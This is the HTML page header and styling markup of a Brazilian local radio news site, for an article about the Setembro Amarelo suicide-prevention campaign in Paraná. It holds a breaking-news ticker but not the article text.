.wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}</style>
<style id='wp-block-embed-theme-inline-css'>.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/863mh9oh/hfxk1.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/9k6dadvh/hfxk0.css" media="print"/>
<style>#review-box{margin-top:30px}.review-top{float:left;width:55%;margin:30px 20px 30px 0}@media(max-width:767px){.review-top#review-box{margin-top:15px}}#story-highlights+.review_wrap #review-box{width:48%;margin-left:0;margin-right:0;margin-bottom:20px}@media(min-width:1045px){.full-width #story-highlights+.review_wrap #review-box{width:calc(96% - 450px)}}.widget .review_wrap{margin:0}.review_wrap h1,.review_wrap h2,.review_wrap h3,.review_wrap h4,.review_wrap h5,.review_wrap h6,.review_wrap p,.review_wrap strong{margin:0}.review_wrap br{display:none}.review_wrap h2.review-box-header{margin-bottom:20px}.review-item,.review-summary,.user-rate-wrap{opacity:1;border:1px solid rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.03);border-radius:2px;margin-bottom:10px;overflow:hidden;line-height:20px;padding:15px;transition:0.2s}.review-item h5{position:relative;z-index:2;float:left;margin-bottom:0;line-height:20px}.review-stars .stars-large,.review-stars .hearts-large,.review-stars .thumbs-large{float:right}.review-percentage .review-item{padding:10px 15px}.review-percentage .review-item h5{float:none;margin-bottom:5px}.review-percentage .review-item span{position:relative;display:block}.review-percentage .review-item span span{background-color:var(--brand-color);display:block;height:7px;width:0;transition:width 1.5s;position:relative;z-index:2}.review-percentage .review-item span:after{content:"";width:100%;background:rgba(0,0,0,0.08);height:7px;position:absolute;z-index:1;bottom:0}.post-large-rate{display:inline-block}.post-large-rate span{display:block;float:left}.post-large-rate,.post-small-rate{float:right;position:relative;font-size:14px;transition:none;letter-spacing:4px;text-align:center;text-indent:2px;white-space:nowrap;word-wrap:normal;direction:ltr}.post-large-rate:after,.post-small-rate:after{color:rgba(154,154,154,0.65);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:tiefonticon;display:block}.post-large-rate span,.post-small-rate span{overflow:hidden;position:absolute;left:0;top:0;color:#ffc107;display:block;transition:none;text-align:left;word-wrap:normal}.post-large-rate span:after,.post-small-rate span:after{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"tiefonticon";display:block}.hearts-large,.hearts-small{margin-right:0;font-size:14px}.hearts-large:after,.hearts-small:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.hearts-large span,.hearts-small span{color:#ff0043}.hearts-large span:after,.hearts-small span:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.thumbs-large,.thumbs-small{font-size:14px}.thumbs-large:after,.thumbs-small:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.thumbs-large span,.thumbs-small span{color:#ffb245}.thumbs-large span:after,.thumbs-small span:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.post-small-rate{font-size:12px}.post-small-rate span{display:block;float:left}.post-single-rate{float:left;margin-right:5px}.rtl .post-single-rate{margin-right:0;margin-left:5px}.review-summary{padding:0;position:relative;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-short-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.review-short-summary a{color:#cccccc}.review-final-score{float:right;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:150px;text-align:center;padding:25px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px}.review-final-score .post-large-rate{float:none;margin:0 auto;font-size:18px}.review-final-score h3{font-size:44px;line-height:1;color:var(--brand-color);margin-bottom:10px}.review-final-score h3 span{font-size:17px;font-weight:normal}.review-final-score h4{font-size:16px;margin-top:10px;margin-bottom:0}.rtl .review-final-score{float:left}.user-rate-wrap .user-rating-text{float:left;line-height:18px}.user-rate-wrap .user-rate{float:right;padding:0;position:relative}.user-rate-wrap .user-rate:not(.rated-done){cursor:pointer}.user-rate-wrap .user-rate span{margin:0}.user-rate-wrap .user-rate .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner{width:2.501em}.user-rate-wrap .user-rate .spinner>div{width:0.4em;height:0.4em}.taq-load{position:relative;width:98px;height:20px;display:block}.widget .review_wrap .review-box-header{font-size:13px}.widget .user-rate-wrap{margin-bottom:0}.reviews-posts{list-style:none}.reviews-posts li{overflow:hidden}.reviews-posts .review-thumbnail{float:left;margin-right:15px;transition:opacity 0.3s}.reviews-posts .review-thumbnail:hover{opacity:0.8}.reviews-posts h3{margin-bottom:5px;font-size:14px}.review-bottom{clear:both}.taq-clear{clear:both}.dark-skin .review-item,.dark-skin .review-summary,.dark-skin .user-rate-wrap,.dark-skin .review-final-score{border-color:rgba(255,255,255,0.1)}.rtl .review-top{float:right;margin-right:0;margin-left:20px}.rtl #review-box .post-large-rate,.rtl #review-box .post-small-rate,.rtl #review-box .user-rate{float:left}.rtl #review-box.review-stars .review-item h5,.rtl #review-box .user-rate-wrap .user-rating-text{float:right}.rtl #review-box .review-final-score{border-width:0 1px 0 0}.rtl #review-box .post-single-rate{float:right;margin-right:0}.rtl .post-large-rate,.rtl .post-small-rate{text-indent:0}.rtl .post-large-rate span,.rtl .post-small-rate span{text-align:right}.rtl .post-small-rate{float:right}.rtl .post-small-rate.hearts-small span{right:1px}.rtl ul.reviews-posts .review-thumbnail{float:right;margin-left:10px;margin-right:0}@media(max-width:767px){#review-box.review-top,.rtl #review-box.review-top,#story-highlights+.review_wrap #review-box{float:none;width:auto;margin-right:0;margin-left:0}}@media(max-width:479px){.review-summary,.review-short-summary,.review-final-score,.user-rating-text{display:block;width:100%;float:none;text-align:center}#review-box .review-final-score,.rtl #review-box .review-final-score{border-width:0 0 1px}.user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl #review-box .review-final-score .post-large-rate,.rtl #review-box .review-final-score .post-small-rate{float:none}}@media(min-width:992px){.widget .review-summary,.widget .review-short-summary,.widget .review-final-score,.widget .user-rating-text{display:block;width:100%;float:none;text-align:center}.widget #review-box .review-final-score{border-width:0 0 1px}.widget .user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .widget #review-box .review-final-score .post-large-rate,.rtl .widget #review-box .review-final-score .post-small-rate{float:none}}.woocommerce div.product .woocommerce-Tabs-panel .review-top{float:none;width:100%;margin:0 0 30px 0}</style>
<style id='taqyeem-styles-inline-css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family:'Poppins';}#main-nav .main-menu > ul > li > a{text-transform:uppercase;}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}#tie-popup-adblock .container-wrapper{background-color:#ee3f43 !important;color:#FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color:#FFFFFF;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#e67e22 !important;}.tie-cat-28:hover{background-color:#c86004 !important;}.tie-cat-28:hover:after{border-top-color:#c86004 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#2ecc71 !important;}.tie-cat-29:hover{background-color:#10ae53 !important;}.tie-cat-29:hover:after{border-top-color:#10ae53 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#9b59b6 !important;}.tie-cat-30:hover{background-color:#7d3b98 !important;}.tie-cat-30:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#34495e !important;}.tie-cat-31:hover{background-color:#162b40 !important;}.tie-cat-31:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#4CAF50 !important;}.tie-cat-33:hover{background-color:#2e9132 !important;}.tie-cat-33:hover:after{border-top-color:#2e9132 !important;}@media(max-width:991px){#theme-header.has-normal-width-logo #logo img {width:190px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.tie-insta-header{margin-bottom:15px;}.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:15px;margin-bottom:15px;}.tie-insta-avatar a:before{content:"";position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after{position:absolute;content:"";width:calc(100% + 3px);height:calc(100% + 3px);left:-2px;top:-2px;border-radius:50%;background:#fff;}.dark-skin .tie-insta-avatar a:after{background:#27292d;}.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2;transition:all 0.25s;}.tie-insta-avatar img:hover{box-shadow:0px 0px 15px 0 #6b54c6;}.tie-insta-info{font-size:1.3em;font-weight:bold;margin-bottom:5px;}</style>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jovempanuva.com.br","hash_tracking":"false","v4_id":"G-HBWKP5C32V"};</script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZRV2PKRK9G" id="google_gtagjs-js" async></script>
<link rel='shortlink' href='https://jovempanuva.com.br/?p=4676'/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>                
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle=window.adsbygoogle||[]).push({
google_ad_client: "ca-6967780396166036",
enable_page_level_ads: true
});</script>      
<link rel="alternate" hreflang="pt-BR" href="https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/"/>
<link rel="alternate" hreflang="pt" href="https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/"/>
<meta name="description" content="Imagem: SESA-PR O mês inicia com uma importante ação de conscientização e prevenção do suicídio no Paraná: o Setembro Amarelo. A campanha é nacional e"/><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583754045344579&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-270x270.png"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967780396166036" crossorigin="anonymous"></script>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-4676 single-format-standard wp-theme-jannah tie-no-js translatepress-pt_BR wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">
<div class="stream-item stream-item-above-header"><div class="stream-item-size"><iframe src="https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093" border="0" scrolling="no" frameborder="0" allow="autoplay; clipboard-write" allowtransparency="true" style="background-color: unset;width: 100%;" height="60"></iframe></div></div><header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
<div class="container">
<div class="topbar-wrapper">
<div class="topbar-today-date tie-icon"> sexta-feira, janeiro 2 2026</div><div class="tie-alignleft">
<div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Notícias de Última Hora</span> </span> <ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/">Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/brasil-registra-recorde-de-fluxo-internacional-de-passageiros-e-indica-alta-demanda-para-2026/">Brasil registra recorde de fluxo internacional de passageiros e indica alta demanda para 2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/ex-presidente-jair-bolsonaro-apresenta-crises-de-solucos-e-pressao-alta-apos-procedimento-medico/">Ex-presidente Jair Bolsonaro apresenta crises de soluços e pressão alta após procedimento médico</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/mercado-financeiro-reduz-projecao-de-inflacao-para-2025/">Mercado financeiro reduz projeção de inflação para 2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/motociclista-fica-ferido-apos-acidente-na-avenida-santa-rosa-em-porto-uniao/">Motociclista fica ferido após acidente na Avenida Santa Rosa, em Porto União</a> </li> </ul></div></div><div class="tie-alignright"> <ul class="components"> <li class="side-aside-nav-icon menu-item custom-menu-link"> <a href="#"> <span class="tie-icon-navicon" aria-hidden="true"></span> <span class="screen-reader-text">Barra Lateral</span> </a> </li> <li class="random-post-icon menu-item custom-menu-link"> <a href="/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/?random-post=1" class="random-post" title="Artigo aleatório" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Artigo aleatório</span> </a> </li> <li class="popup-login-icon menu-item custom-menu-link"> <a href="#" class="lgoin-btn tie-popup-trigger"> <span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Entrar</span> </a> </li> <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul></div></div></div></nav>
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon"><span class="tie-mobile-menu-icon nav-icon is-layout-4"></span><span class="screen-reader-text">Menu</span></a></li></ul></div><div id="logo" class="image-logo"> <a title="Jovem Pan FM União da Vitória" href="https://jovempanuva.com.br/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png"> <img class="tie-logo-img-default tie-logo-img" src="https://jovempanuva.com.br/storage/2023/12/logo4.png" alt="Jovem Pan FM União da Vitória" width="1000" height="164" style="max-height:164px; width: auto;"/> </picture> </a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"> <a href="https://dedweb.com.br" title="DEDWEB CRIATIVO" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="DEDWEB CRIATIVO" width="728" height="91"/> </a></div></div></div></div><div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" aria-label="Navegação Primária">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">
